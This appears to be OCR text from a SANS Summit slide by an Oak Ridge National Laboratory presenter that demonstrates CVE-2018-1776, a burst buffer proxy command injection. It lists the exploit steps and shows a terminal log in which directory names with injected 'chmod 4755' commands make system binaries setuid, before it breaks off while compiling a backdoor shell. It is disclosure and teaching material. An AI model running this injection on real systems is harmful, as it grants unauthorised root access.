 Putting it all together:
CVE-2018-1776
Burst Buffer Proxy Command Injection
1. Log into compute node
2. Create FusePY Filesystem
• Force rmdir actions to always
throw 'EBUSY' error
3. Create directories on FuseFS
• Commands after semicolons
will be injected
4. Remove directories with
bbcmd to exploit
• Give us (user) ability to
chown/chmod any file
5. Create backdoor shell
• Compile code to ssh
• Configure permissions to run
backdoor as root
6. Escalate/Validate access
188
OAK RIDGE
National Laboratory
Combined: 1*{select[(LN) && (type == any )] order[r15s:pg] span[hosts=1]}+42*{
span[hosts=1]}+42*{select[((CN) && (type == any)) && (typ
[u01@login1 —— ~]$ ssh h41n10
[u01@h41n10 ~]$ cd peakaudit/bb
[u01@h41n10 bb]$ less fusepy.py
[u01@h41n10 bb]$ mkdir /tmp/fusefs
[u01@h41n10 bb]$ mkdir /tmp/fusesrc
[u01@h41n10 bb]$ ./venv-ppc64le/bin/python fusepy.py /tmp/fusesrc /tmp/fusefs &
[1] 166066
[u01@h41n10 bb]$ touch /tmp/fusesrc/testfile{1,2}
[u01@h41n10 bb]$ ls /tmp/fusefs/
testfile1 testfile2
[u01@h41n10 bb]$
[u01@h41n10 bb]$ mkdir '/tmp/fusefs/dir1;chmod 4755 /usr/bin/chmod'
mkdir: cannot create directory '/tmp/fusefs/dir1;chmod 4755 /usr/bin/chmod': No
such file or directory
[u01@h41n10 bb]$ mkdir '/tmp/fusefs/dir1;chmod 4755 $(which chmod)'
[u01@h41n10 bb]$ which chmod
/usr/bin/chmod
[u01@h41n10 bb]$ mkdir '/tmp/fusefs/dir2;chmod 4755 $(which chown)'
[u01@h41n10 bb]$
[u01@h41n10 bb]$
[u01@h41n10 bb]$ ls -la /usr/bin/chmod
-rwxr-xr-x 1 root root 70848 Dec 4 2017 /usr/bin/chmod
[u01@h41n10 bb]$ ls -la /usr/bin/chown
-rwxr-xr-x 1 root root 136520 Dec 4 2017 /usr/bin/chown
[u01@h41n10 bb]$
[u01@h41n10 bb]$
[u01@h41n10 bb]$ less /gpfs/alpinetds/proj01/scratch/u01/shell.c
[u01@h41n10 bb]$ gcc -o /tmp/shel
H
summit
Ryan Adamson
HF
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS